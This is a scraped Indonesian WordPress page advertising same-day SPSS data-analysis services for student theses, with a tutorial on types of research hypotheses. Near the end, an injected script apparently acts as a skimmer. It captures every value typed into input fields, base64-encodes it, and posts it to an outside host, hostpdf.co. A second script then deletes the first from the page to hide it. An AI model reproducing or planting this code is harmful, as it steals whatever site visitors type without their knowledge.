a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/3040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=3040' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-3040 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-3040" class="post-3040 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data tag-jasa-pengerjaan-olah-data-amos-cepat-murah-di-menteng tag-jasa-pengerjaan-olah-data-eviews-cepat-murah-di-menteng tag-jasa-pengerjaan-olah-data-lisrel-cepat-murah-di-menteng tag-jasa-pengerjaan-olah-data-smartpls-cepat-murah-di-menteng-jasa-pengerjaan-olah-data-excel-cepat-murah-di-menteng" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9-300x133.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2018/11/HEADER-9-768x341.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /></div><header class="entry-header"><div class="entry-meta">
<span class="posted-on"><time class="updated" datetime="2018-12-27T05:58:32+07:00" itemprop="dateModified">27/12/2018</time><time class="entry-date published" datetime="2018-11-17T11:00:26+07:00" itemprop="datePublished">17/11/2018</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h2><strong>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng</strong></h2><p>Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng– Apa ada sedang kebingungan mengerjakan olah data spss untuk skripsi ?. Kami master consultan ahli pengerjaan olah data spss untuk skrips, thesis dan disertasi. Pengerjaan olah data menggunakan software SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya sesuai dengan permintaan dan kebutuhan pelanggan.</p><p>Mungkin anda sibuk kerja, tidak ada waktu atau tidak bisa mengerjakan olah data. Kami <a href="https://tempatanalisisdata.com">Master Consultan</a> siap membantu siapa saja yang sedang kesulitan olah data.</p><p>Apa keunggulan pengerjaan olah data di Master Consutaltan ?</p><ol><li>Pengerjaan cepat 1-2 hari untuk analisis data.</li><li>Menggunakan software sesuai dengan permintaan seperti SPSS, Eviews, Amos, SAS, SmartPLS, Lisrel , excel, minitab, stata, R dan software lainnya.</li><li>Biaya yang wajar sesuai dengan tingkat kesulitan dan waktu pengerjaan yang diinginkan.</li><li>Dikerjakan tenaga yang berpengalaman lulusan jurusan statistik dan matematika murni</li><li>Sudah banyak direkommendasikan oleh orang lain.</li></ol><p><strong>Daftar paket pengerjaan olah data yang dapat diambil.</strong></p><p><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/"><strong>Analisis data</strong></a>. Jika paket pengerjaan olah data atau analisis data, maka pelanggan akan mendapat fasilitas :</p><ol><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Interpretasi atau hasil analisis</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/"><strong>Analisis data dan pembahasan</strong></a>. Jika paket pengerjaan analisis data dan pembahasan, maka pelanggan akan mendapatkan fasilitas :</p><ol><li>Output software sesuai dengan yang diinginkan pelanggan.</li><li>Pembahasan, kesimpulan dan saran</li><li>Tabel statistik</li><li>Garansi pengerjaan jika ada yang salah atau kurang</li><li>Layanan konsultasi</li></ol><p><strong>Bagaimana cara menggunakan jasa kami ?</strong></p><ol><li>Hubungi kami melalui WA 081235850237 (Roy Halim)</li><li>Kirim data yang akan diolah dan proposal penelitian bab 1-3 ke alamat email <a href="mailto:tempatolahdata@gmail.com">tempatolahdata@gmail.com</a></li><li>Kami akan memperlajari data yang sudah dikirim, kami butuh waktu 1-2 jam untuk mempelajarinya.</li><li>Kami akan menginformasikan biaya pengerjaan dan estimasi waktu pengerjaan</li><li>Jika pelangggan setuju dengan biaya dan waktu pengerjaan, kami akan meminta untuk membayar uang DP sebesar 50% sebagai tanda jadi</li><li>Proses pengerjaan dimulai (umumnya kami mengerjakan olah data 1-2 hari setelah pelanggan membayar DP).</li><li>Jika pengerjaan olah data sudah selesai kami akan menginformasikan pada pelanggan</li><li>Pembayaran pelunasan</li><li>Data hasil olah data dikirim melalui email.</li></ol><figure id="attachment_3041" aria-describedby="caption-attachment-3041" style="width: 890px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="size-full wp-image-3041" data-src="https://tempatanalisisdata.com/wp-content/uploads/2018/11/footer-9.jpg" alt="Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng" width="900" height="200" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2018/11/footer-9.jpg 900w, https://tempatanalisisdata.com/wp-content/uploads/2018/11/footer-9-300x67.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2018/11/footer-9-768x171.jpg 768w" data-sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-3041" class="wp-caption-text">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Menteng</figcaption></figure><p><strong>Tutorial Seputar analisis data.</strong></p><p>Pengertian hipotesis</p><p>Hipotesis berasal dari kata hypo yang berarti sebelum dan thesis yang berarti pernyataan atau pendapat. Dengan demikian hipotesis secara sederhana dapat dipahami sebagai suatu pernyataan yang pada waktu diungkapkan belum diketahui kebenarannya. Dalam sebuah penelitian, hipotesis umumnya dirumuskan untuk menjawab secara sementara masalah yang akan diteliti. Jadi, hipotesis adalah jawaban sementara terhadap rumusan masalah penelitian yang akan diteliti. Sugiono menjelaskan hipotesis merupakan jawaban sementara terhadap rumusan masalah penelitian, di mana rumusan masalah penelitian telah dinyatakan dalam bentuk kalimat pernyataan. Dikatakan sementara, karena jawaban yang akan diberikan baru didasarkan pada teori yang relevan, belum didasarkan pada fakta-fakta empiris yang diperoleh melalui pengumpulan data. Jadi hipotesis juga dapat dinyatakan sebagai jawaban teoritis terhadap perumusan masalah penelitian, belum jawaban yang empirik dengan data.</p><p>Nadzir dengan mengutip berbagai pendapat ahli menjelaskan tentang hipotesis. Menurutnya hipotesis tidak lain dari jawaban sementara terhadap permasalahan penelitian yang kebenarannya harus diuji secara empiris. Hipotesis menyatakan hubungan apa yang kita cari atau yang ingin kita pelajari. Hipotensi adalah pernyataan yang diterima sementara sebagai suatu kebenaran sebagaimana adanya, pada suatu fenomena dikenal dan merupakan dasar kerja serta panduan dalam verifikasi. Hipotesis adalah keterangan sementara dari hubungan fenomena-fenomena yang kompleks.</p><p>Penelitian yang merumuskan hipotesis adalah penelitian yang menggunakan pendekatan kuantitatif. Sebab  dalam penelitian kuantitatif dimasukkan untuk menguji hipotesis. Berbeda dengan penelitian kualitatif pada penelitian kualitatif tidak di rumuskan hipotesis, akan tetapi justru diharapkan dapat ditemukan hipotesis atau teori.</p><p>Pengujian Hipotesis statistik adalah prosedur yang memungkinkan keputusan dapat dibuat yaitu keputusan untuk menolak atau tidak menolak hipotesis yang sedang dipersoalkan atau sedang diuji. Dalam Pengujian hipotesis dijumpai dua jenis hipotesis yaitu hipotesis nol (H0) dan hipotesis alternatif (H1).</p><p>Perumusan hipotesis dalam penelitian kuantitatif berguna untuk.</p><ol><li>Memberikan batasan serta memperkecil jangkauan penelitian dan kerja penelitian.</li><li>Menyiagakan peneliti pada kondisi fakta dan hubungan antar fakta yang kadangkala hilang begitu saja dari perhatian peneliti.</li><li>Sebagai alat yang sederhana dalam menfokuskan fakta yang bercerai-berai tanpa koordinasi ke dalam satu kesatuan penting yang menyeluruh.</li><li>Sebagai panduan dalam pengujian serta penyesuaian dengan fakta dan antar fakta.</li></ol><p>Jenis-jenis hipotesis. Umumnya hipotesis dapat dibedakan menjadi dua.</p><p>Hipotesis kerja atau hipotesis alternatif (Ha/H1). Hipotesis kerja yang menyatakan adanya hubungan antara variabel satu dengan lainnya atau adanya perbedaan antara dua kelompok. Rumus hipotesis kerja. Contoh</p><ol><li>Jika materi membaca Alquran selalu dipraktekkan maka siswa tidak akan kesulitan dalam membaca Al Quran. (Jika &#8230;. Maka &#8230;&#8230;)</li><li>Ada perbedaan yang signifikan antara metode mengajar guru tersertifikasi dengan yang belum tersertifikasi. (Ada perbedaan &#8230;. antara &#8230;..)</li><li>Ada pengaruh metode mengajar guru terhadap motivasi belajar siswa. (Ada pengaruh &#8230;. Terhadap &#8230;..)</li></ol><p>Bentuk hipotesis kerja kreatif ini akan menentukan arah uji statistik Apakah satu arah atau dua arah.</p><ol><li><em>One tail</em> adalah bila hipotesis alternatif yang menyatakan adanya perbedaan dan ada Pernyataan yang menyatakan yang satu lebih tinggi atau lebih rendah daripada yang lain. contohnya hasil belajar dengan menggunakan metode scientifik lebih besar dibandingkan dengan hasil belajar yang menggunakan metode ceramah.</li><li><em>Two tail</em> adalah hipotesis alternatif yang hanya menyatakan perbedaan tanpa melihat apakah hal yang satu lebih tinggi daripada hal lainnya. Contoh metode mengajar guru bersertifikasi berbeda dengan metode mengajar guru yang belum tersertifikasi.</li></ol><p>Hipotesis nol atau hipotesis nihil (H0) adalah hipotesis yang menyatakan tidak ada perbedaan atau tidak ada pengaruh satu kejadian antara dua kelompok atau hipotesis yang menyatakan tidak ada hubungan antara variabel yang satu dengan variabel lainnya. Hipotesis nol sering juga disebut hipotesis statistik. Pemberian nama hipotesis nol atau hipotesis nihil dapat dimengerti dengan mudah karena tidak ada perbedaan antara dua variabel rumusan hipotesis nol adalah sebagai berikut.</p><ol><li>Tidak ada perbedaan antara siswa SMP dengan siswa MTS dalam kemampuan baca tulis Alquran (Tidak ada perbedaan antara &#8230;.. dengan &#8230;&#8230;.)</li><li>Tidak ada pengaruh jarak rumah ke sekolah terhadap kerajinan mengikuti kuliah. (Tidak ada pengaruh &#8230;&#8230; terhadap &#8230;&#8230;..)</li></ol><p>Menurut tingkat eksplanasi yang akan diuji, maka rumusan hipotesis dapat dikelompokkan menjadi tiga macam yaitu hipotesis deskriptif komparatif dan hubungan.</p><p>Hipotesis deskriptif adalah dugaan sementara tentang nilai suatu variabel mandiri. Hipotesis ini tidak membuat perbandingan atau hubungan. Sebagai contoh adalah bila rumusan masalah penelitian sebagaimana dibawah ini, maka rumusan hipotensi adalah hipotesis deskriptif.</p><ol><li>Seberapa besar rata-rata nilai bahasa Arab siswa MAN 1 Menteng?</li><li>Seberapa tinggi produktivitas tanaman kacang tanah di Kabupaten Menteng.</li></ol><p>Dari dua pernyataan di atas dapat dirumuskan hipotesis sebagai berikut.</p><ol><li>Rata-rata nilai bahasa Arab siswa MAN 1 Menteng adalah 80</li><li>Produktivitas kacang tanah di Kabupaten Menteng adalah sebesar 7 ton/hektar</li></ol><p>Dalam perumusan hipotesis statistik antara hipotesis nol dengan hipotesis alternatif selalu berpasangan, bila salah satu ditolak, maka yang lain pasti diterima sehingga dapat dibuat keputusan yang tegas dan jelas, yaitu kalau mau ditolak pasti alternatif yang diterima perumusan hipotesis hanya ada apabila berdasarkan pada data sampel.</p><p>Hipotesis komparatif</p><p>Hipotesis komparatif adalah pernyataan atau jawaban sementara terhadap rumusan masalah komparatif yang menunjukkan dugaan nilai dalam satu variabel atau lebih pada sampel yang berbeda atau keadaan terjadi pada waktu yang berbeda.</p><p>Contoh rumusan masalah komparatif dan hipotesisnya. Rumusan masalah komparatif “Apakah perbedaan rata-rata nilai UAN kelas A dan kelas B di SMP Darul Ulum”.</p><p>Berdasarkan rumusan masalah komparatif tersebut dapat dikemukakan 3 model hipotesis baik hipotesis nol maupun hipotesis alternatif.</p><p>Hipotesis Nol (H0)</p><ol><li>Tidak terdapat perbedaan rata-rata nilai UAN antara kelas A dan kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil atau sama dengan nilai rata-rata Uan kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata Uan kelas A paling tinggi sama dengan nilai rata-rata Uan kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis Alternatif (Ha)</p><ol><li>Rata-rata nilai UAN kelas A lebih besar atau lebih kecil dari kelas B MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A paling kecil daripada nilai rata-rata UAN kelas B di MTS Darul Ulum.</li><li>Nilai rata-rata UAN kelas A lebih besar daripada nilai rata-rata UAN kelas B di MTS Darul Ulum.</li></ol><p>Hipotesis asosiatif atau hubungan adalah jawaban sementara terhadap rumusan masalah yang menghubungkan antara dua variabel atau lebih suatu pernyataan yang menunjukkan dugaan tentang hubungan antara dua variabel atau lebih.</p><p>Contoh rumusan masalah adalah “Adakah hubungan antara gaya kepemimpinan budaya sekolah dengan mutu pembelajaran”.</p><p>Hipotesis penelitian “Terdapat hubungan positif dan signifikan antara gaya kepemimpinan budaya sekolah dengan mutu pembelajaran”</p></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-amos-cepat-murah-di-menteng/" rel="tag">Jasa Pengerjaan Olah Data AMOS Cepat Murah di Menteng</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-eviews-cepat-murah-di-menteng/" rel="tag">Jasa Pengerjaan Olah Data EVIEWS Cepat Murah di Menteng</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-lisrel-cepat-murah-di-menteng/" rel="tag">Jasa Pengerjaan Olah Data LISREL Cepat Murah di Menteng</a>, <a href="https://tempatanalisisdata.com/tag/jasa-pengerjaan-olah-data-smartpls-cepat-murah-di-menteng-jasa-pengerjaan-olah-data-excel-cepat-murah-di-menteng/" rel="tag">Jasa Pengerjaan Olah Data SmartPLS Cepat Murah di Menteng Jasa Pengerjaan Olah Data EXCEL Cepat Murah di Menteng</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-kemayoran/" rel="prev">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Kemayoran</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-pengerjaan-olah-data-spss-cepat-murah-di-sawah-besar/" rel="next">Jasa Pengerjaan Olah Data SPSS Cepat Murah di Sawah Besar</a></span></div></nav></footer></div></article></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2026 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation1 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var 